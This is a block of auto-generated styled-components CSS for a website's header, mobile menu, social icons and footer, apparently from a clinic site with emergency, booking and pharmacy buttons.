@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.cdITIP{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.cdITIP .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cdITIP .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.cdITIP .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.cdITIP .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.cdITIP .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.cdITIP .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.cdITIP .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#393b3c);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.cdITIP .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.cdITIP .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h5,1.2px);letter-spacing:var(--sc-letter-spacing-h5,1.2px);vertical-align:top;color:var(--sc-header--bar-color,#393b3c);}/*!sc*/
.cdITIP .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.cdITIP .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.cdITIP .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.cdITIP svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.cdITIP svg path{fill:var(--sc-header--bar-color,#393b3c);stroke:none;}/*!sc*/
.cdITIP.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.cdITIP.burger-open .nonSplit{display:block;}/*!sc*/
.cdITIP.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.cdITIP.burger-open .link-CTA{display:none;}/*!sc*/
.cdITIP.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.cdITIP.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.cdITIP.burger-open .map svg{margin-top:5px;}/*!sc*/
.cdITIP.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.cdITIP.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cdITIP.burger-open .call svg{margin-top:0;}/*!sc*/
.cdITIP.burger-open .sms{border-left:none;}/*!sc*/
.cdITIP.burger-open .book,.cdITIP.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.cdITIP.burger-open .book > a,.cdITIP.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.cdITIP.burger-close .details-CTA{display:none;}/*!sc*/
.cdITIP.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.cdITIP.burger-close .map a,.cdITIP.burger-close .call a,.cdITIP.burger-close .book a,.cdITIP.burger-close .pharmacyCta a,.cdITIP.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.cdITIP.burger-close .map svg,.cdITIP.burger-close .call svg,.cdITIP.burger-close .book svg,.cdITIP.burger-close .pharmacyCta svg,.cdITIP.burger-close .sms svg{margin-top:2px;}/*!sc*/
.cdITIP.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cdITIP.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.cdITIP.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cdITIP.burger-close .nonSplit .map:nth-child(1),.cdITIP.burger-close .nonSplit .call:nth-child(1),.cdITIP.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.cdITIP.burger-close .nonSplit .map:nth-child(2),.cdITIP.burger-close .nonSplit .call:nth-child(2),.cdITIP.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.cdITIP.burger-close .nonSplit .map:nth-child(3),.cdITIP.burger-close .nonSplit .call:nth-child(3),.cdITIP.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.cdITIP{display:none;}}/*!sc*/
@media (max-width:63.99875em){.cdITIP.burger-open.has-sticky-cta{padding:0;}.cdITIP.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.cdITIP.burger-open.has-sticky-cta .book{margin-bottom:0;}.cdITIP.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.cdITIP.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.cdITIP.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.cdITIP.burger-open.has-sticky-cta .nonSplit .book{display:none;}.cdITIP.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#527c8e);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .cdITIP.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .cdITIP.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.cdITIP.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"cdITIP,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.kTnEeq{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#527c8e);display:inline-block;}/*!sc*/
.kTnEeq:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.kTnEeq svg,.kTnEeq img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.kTnEeq img{display:block;}/*!sc*/
.kTnEeq a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,transparent);}/*!sc*/
.kTnEeq a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#446776);border-color:var(--sc-social-icon--border-color-icon-hover,transparent);}/*!sc*/
.kTnEeq a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"kTnEeq,"}/*!sc*/
.gNtjsl.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#527c8e);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.gNtjsl .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.gNtjsl .nva-social-icons__copy-button svg,.gNtjsl .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.gNtjsl .nva-social-icons__copy-button svg fill:function (props),.gNtjsl .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"gNtjsl,"}/*!sc*/
.jrQUDB{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.jrQUDB .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.jrQUDB .mobile-only{display:block;}}/*!sc*/
.jrQUDB .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.jrQUDB .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.jrQUDB .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#446776);}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.jrQUDB.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.jrQUDB.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#527c8e);}/*!sc*/
@media (min-width:1024px){.jrQUDB.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jrQUDB a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jrQUDB .heading_five{width:100%;}/*!sc*/
.jrQUDB .heading_five a{width:100%;}/*!sc*/
.jrQUDB .phone-link,.jrQUDB .address-link{color:var(--sc-font-color-h5-base,#527c8e);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.jrQUDB .phone-link:hover,.jrQUDB .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#446776);}/*!sc*/
.jrQUDB .phone-link:hover .heading_five,.jrQUDB .address-link:hover .heading_five{color:var(--sc-header--color-hover,#446776);}/*!sc*/
.jrQUDB .nav-phone,.jrQUDB .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.jrQUDB .nav-phone a,.jrQUDB .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-phone a,.jrQUDB .nav-sms a{cursor:pointer;}}/*!sc*/
.jrQUDB .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.jrQUDB .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.jrQUDB .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.jrQUDB .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#393b3c);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.jrQUDB .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#393b3c);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.jrQUDB .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-utility-link{padding:0;}.jrQUDB .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.jrQUDB .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.jrQUDB .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.jrQUDB .nav-utility h5{color:var(--sc-header--primary-color,#393b3c);font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-utility{width:auto;}}/*!sc*/
.jrQUDB .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-address{margin-top:0;}}/*!sc*/
.jrQUDB .nav-phone,.jrQUDB .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#527c8e);}/*!sc*/
.jrQUDB .nav-phone h5,.jrQUDB .nav-address h5{font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
.jrQUDB .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.jrQUDB .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.jrQUDB{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"jrQUDB,"}/*!sc*/
.hRfCYD.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.hRfCYD.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.hRfCYD.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.hRfCYD.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.hRfCYD.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.hRfCYD .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.hRfCYD .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.hRfCYD .sub-menu-heading{color:var(--sc-header--primary-color,#393b3c);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.hRfCYD .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.hRfCYD .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#393b3c);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.hRfCYD .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hRfCYD .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.hRfCYD .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"hRfCYD,"}/*!sc*/
.kOYKTi{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.kOYKTi .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kOYKTi .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.kOYKTi .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.kOYKTi .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.kOYKTi .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.kOYKTi .key-category-link{width:100%;}/*!sc*/
.kOYKTi .key-category-menu{line-height:16px;width:100%;}/*!sc*/
.kOYKTi .key-category-menu.open{color:var(--sc-header--primary-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.kOYKTi .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#446776);}}/*!sc*/
.kOYKTi .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.kOYKTi .key-category-menu svg{display:none;}}/*!sc*/
.kOYKTi .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#393b3c);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.kOYKTi .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.kOYKTi .key-category-link,.kOYKTi .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#393b3c);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4px);letter-spacing:var(--sc-letter-spacing-h4,1.4px);border-bottom:2px solid transparent;}/*!sc*/
.kOYKTi .key-category-link:hover,.kOYKTi .key-category-menu:hover,.kOYKTi .key-category-link:active,.kOYKTi .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.kOYKTi .key-category-link,.kOYKTi .key-category-menu{font-size:var(--sc-font-size-h4_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.kOYKTi .key-category-link,.kOYKTi .key-category-menu{font-size:var(--sc-font-size-h4_desktop,14px);}}/*!sc*/
.kOYKTi .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.kOYKTi .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kOYKTi .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.kOYKTi .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.kOYKTi .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.kOYKTi .svg-search-icon path,.kOYKTi .svg-search-icon polygon,.kOYKTi .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.kOYKTi .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.kOYKTi .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.kOYKTi .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kOYKTi .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.kOYKTi .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.kOYKTi{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.kOYKTi .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.kOYKTi .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.kOYKTi{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"kOYKTi,"}/*!sc*/
.gXgnEy{display:block;position:absolute;left:15px;}/*!sc*/
.gXgnEy .bars{width:30px;display:block;}/*!sc*/
.gXgnEy .bars span{border-bottom:2px solid var(--sc-header--bar-color,#393b3c);display:block;margin-bottom:6px;}/*!sc*/
.gXgnEy .bars span:last-child{margin-bottom:0;}/*!sc*/
.gXgnEy .bars .center{width:15px;}/*!sc*/
.gXgnEy .close-button{height:16px;width:16px;}/*!sc*/
.gXgnEy .close-button path{stroke:#000;}/*!sc*/
.gXgnEy.hamburger-open .bars{color:var(--sc-header--bar-color,#393b3c);}/*!sc*/
.gXgnEy.hamburger-open .bars span{display:none;}/*!sc*/
.gXgnEy.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,32px);}/*!sc*/
@media (min-width:1024px){.gXgnEy{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gXgnEy,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.erPHVl h5{color:var(--sc-review-card--text-color,#393b3c);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"erPHVl,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.eYRTGP .address-block{margin:0;}/*!sc*/
.eYRTGP a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eYRTGP .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.eYRTGP .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.eYRTGP .directions-container svg{fill:var(--sc-anchor--color,#527c8e);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"eYRTGP,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.cRDQxe{font-weight:normal;}/*!sc*/
data-styled.g51[id="sc-va1eru-0"]{content:"cRDQxe,"}/*!sc*/
.lceHDw{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.lceHDw .contact-details,.lceHDw .panel-list,.lceHDw .address-block,.lceHDw .contactCard{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw .contact-details a,.lceHDw .panel-list a,.lceHDw .address-block a,.lceHDw .contactCard a{color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.lceHDw .contact-details a:hover,.lceHDw .panel-list a:hover,.lceHDw .address-block a:hover,.lceHDw .contactCard a:hover,.lceHDw .contact-details a:hover *,.lceHDw .panel-list a:hover *,.lceHDw .address-block a:hover *,.lceHDw .contactCard a:hover *{color:var(--sc-footer--primary-color,#527c8e);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lceHDw .message{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.lceHDw div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw ul li p{color:var(--sc-footer--primary-color,#527c8e);margin-bottom:0;}/*!sc*/
.lceHDw .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
